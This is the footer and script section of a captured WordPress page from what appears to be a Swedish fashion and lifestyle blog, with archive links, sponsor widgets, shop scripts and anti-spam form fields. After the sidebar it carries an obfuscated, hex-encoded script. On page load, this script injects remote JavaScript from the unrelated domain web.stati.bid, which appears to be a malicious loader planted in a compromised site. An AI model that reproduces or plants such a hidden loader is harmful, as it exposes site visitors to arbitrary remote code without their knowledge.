	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jcb5KtJHf8duhJl07gvxmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769360632745');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=lolitas.se&_ss=5d9hnaycod&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1hxv&_cb=_dtspv.c
body_size: -281
content:
try{_dtspv.c({"b":"chrome@131"},'1hxv');}catch(e){}